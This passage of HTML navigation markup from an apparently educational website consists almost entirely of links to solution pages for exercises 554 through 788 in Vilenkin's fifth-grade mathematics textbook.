href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-554.html">554</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-555.html">555</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-556.html">556</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-557.html">557</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-558.html">558</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-559.html">559</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-560.html">560</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-561.html">561</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-562.html">562</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-563.html">563</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-564.html">564</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-565.html">565</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-566.html">566</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-567.html">567</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-568.html">568</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-569.html">569</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-570.html">570</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-571.html">571</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-572.html">572</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-573.html">573</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-574.html">574</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-575.html">575</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-576.html">576</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-577.html">577</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-578.html">578</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-579.html">579</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-580.html">580</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-581.html">581</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-582.html">582</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-583.html">583</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-584.html">584</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-585.html">585</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-586.html">586</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-587.html">587</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-588.html">588</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-589.html">589</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-590.html">590</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-591.html">591</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-592.html">592</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-593.html">593</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-594.html">594</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-595.html">595</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-596.html">596</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-597.html">597</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-598.html">598</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-599.html">599</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-600.html">600</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-601.html">601</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-602.html">602</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-603.html">603</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-604.html">604</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-605.html">605</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-606.html">606</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-607.html">607</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-608.html">608</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-609.html">609</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-610.html">610</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-611.html">611</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-612.html">612</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-613.html">613</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-614.html">614</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-615.html">615</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-616.html">616</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-617.html">617</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-618.html">618</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-619.html">619</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-620.html">620</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-621.html">621</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-622.html">622</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-623.html">623</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-624.html">624</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-625.html">625</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-626.html">626</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-627.html">627</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-628.html">628</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-629.html">629</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-630.html">630</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-631.html">631</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html">632</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-633.html">633</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-634.html">634</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-635.html">635</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-636.html">636</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-637.html">637</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-638.html">638</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-639.html">639</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-640.html">640</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-641.html">641</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-642.html">642</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-643.html">643</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-644.html">644</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-645.html">645</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-646.html">646</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-647.html">647</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-648.html">648</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-649.html">649</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-650.html">650</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-651.html">651</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-652.html">652</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-653.html">653</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-654.html">654</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-655.html">655</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-656.html">656</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-657.html">657</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-658.html">658</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-659.html">659</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-660.html">660</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-661.html">661</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-662.html">662</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-663.html">663</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-664.html">664</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-665.html">665</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-666.html">666</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-667.html">667</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-668.html">668</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-669.html">669</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-670.html">670</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-671.html">671</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-672.html">672</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-673.html">673</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-674.html">674</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-675.html">675</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-676.html">676</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-677.html">677</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-678.html">678</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-679.html">679</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-680.html">680</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-681.html">681</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-682.html">682</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-683.html">683</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-684.html">684</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-686.html">686</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-687.html">687</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-688.html">688</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-689.html">689</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-690.html">690</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-691.html">691</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-692.html">692</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-693.html">693</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-694.html">694</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-695.html">695</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-696.html">696</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-697.html">697</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-698.html">698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-698.html">698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-699.html">699</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-701.html">701</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-702.html">702</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-703.html">703</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-704.html">704</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-705.html">705</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-706.html">706</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-707.html">707</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-708.html">708</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-709.html">709</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-710.html">710</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-711.html">711</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-712.html">712</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-713.html">713</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-714.html">714</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-715.html">715</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-716.html">716</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-717.html">717</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-718.html">718</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-719.html">719</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-720.html">720</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-721.html">721</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-722.html">722</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-723.html">723</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-724.html">724</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-725.html">725</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-726.html">726</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-727.html">727</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-728.html">728</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-729.html">729</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-730.html">730</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-731.html">731</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-732.html">732</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-733.html">733</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-734.html">734</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-735.html">735</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-736.html">736</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-737.html">737</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-738.html">738</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-739.html">739</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-740.html">740</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-741.html">741</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-742.html">742</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-743.html">743</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-744.html">744</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-745.html">745</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-746.html">746</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-747.html">747</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-748.html">748</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-749.html">749</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-750.html">750</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-751.html">751</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-752.html">752</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-753.html">753</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-754.html">754</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-755.html">755</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-756.html">756</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-757.html">757</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-758.html">758</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-759.html">759</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-760.html">760</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-761.html">761</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-762.html">762</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-763.html">763</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-764.html">764</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-765.html">765</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-766.html">766</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-767.html">767</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-768.html">768</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-769.html">769</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-770.html">770</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-771.html">771</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-772.html">772</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-773.html">773</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-774.html">774</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-775.html">775</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-776.html">776</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-777.html">777</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-778.html">778</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-779.html">779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-780.html">780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-781.html">781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-782.html">782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-783.html">783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-784.html">784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-785.html">785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-786.html">786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-787.html">787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-788.html">788</a><a 